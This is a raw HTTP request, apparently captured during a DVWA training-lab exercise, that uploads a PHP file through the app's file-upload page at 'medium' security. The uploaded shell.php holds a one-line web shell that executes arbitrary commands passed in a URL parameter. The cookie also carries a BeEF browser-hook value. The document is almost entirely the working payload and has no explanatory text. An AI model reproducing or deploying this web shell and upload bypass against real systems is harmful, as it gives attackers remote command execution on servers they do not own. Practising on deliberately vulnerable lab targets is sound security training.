 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 10.0.2.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.5/dvwa/vulnerabilities/upload/
Cookie: security=medium; BEEFHOOK=Htq1qq1Wu1fjDMameYnuRbnmChg6PERNrW8tbIur13bwrIEcdCZ9RtAuoYeTUhSSHoq5fEFARRdfT6zK; PHPSESSID=f5527fccb3f2d6ae04bb8d009e8e50a7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------94311027416197265852010515034
Content-Length: 510
-----------------------------94311027416197265852010515034
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------94311027416197265852010515034
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/x-php
<?php echo shell_exec($_GET['cmd']);?>
-----------------------------94311027416197265852010515034
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------94311027416197265852010515034--